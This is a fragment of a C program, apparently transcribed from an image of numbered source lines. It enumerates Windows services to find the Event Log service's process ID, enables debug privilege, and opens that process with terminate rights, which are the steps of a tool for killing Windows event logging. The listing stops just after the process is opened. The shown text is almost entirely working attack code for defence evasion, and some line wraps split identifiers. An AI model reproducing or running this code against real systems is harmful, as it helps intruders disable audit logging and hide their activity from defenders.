 49. else
50. {
51. ret = EnumServicesStatusEx(scHandle, infoLevel, dwServiceType, dwServiceState, lpServ
ices, cbBufSize, &pcbBytesNeeded, &servicesReturned, lpResumeHandle, pszGroupName);
52. LPENUM_SERVICE_STATUS_PROCESS lpServiceStatusProcess = (LPENUM_SERVICE_STATUS_PROCES
S)lpServices;
53. for (DWORD i = 0; i < servicesReturned; i++)
54. {
55. _strlwr_s(lpServiceStatusProcess[i].lpServiceName, strlen(lpServiceStatusProces
s[i].lpServiceName) + 1);
56. if (strstr(lpServiceStatusProcess[i].lpServiceName, "eventlog") != 0)
57. {
58. printf("[+]ServiceName:%s\n", lpServiceStatusProcess[i].lpServiceName);
59. printf("[+]PID:%ld\n", lpServiceStatusProcess[i].ServiceStatusProcess.dwProce
ssId);
60. PID = lpServiceStatusProcess[i].ServiceStatusProcess.dwProcessId;
61. }
62. }
63. delete[] lpServices;
64. }
65. CloseServiceHandle(scHandle);
66. }
67.
68. return PID;
69. }
70.
71. int main(int argc, char *argv[])
72. {
73.
74. DWORD pid = getpid();
75. if (pid == 0)
76. {
77. printf("[!]Get EventLog's PID error\n");
78. return -1;
79. }
80.
81. printf("[+]Try to EnableDebugPrivilege... ");
82. if (!EnableDebugPrivilege(TRUE))
83. {
84. printf("[!]AdjustTokenPrivileges Failed.<%d>\n", GetLastError());
85. return -1;
86. }
87. printf("Done\n");
88.
89. printf("[+]Try to OpenProcess... ");
90. HANDLE processHandle = OpenProcess(PROCESS_TERMINATE, FALSE, pid);
91. if (processHandle == NULL)
92. {
93. printf("Error\n");
94. return -1;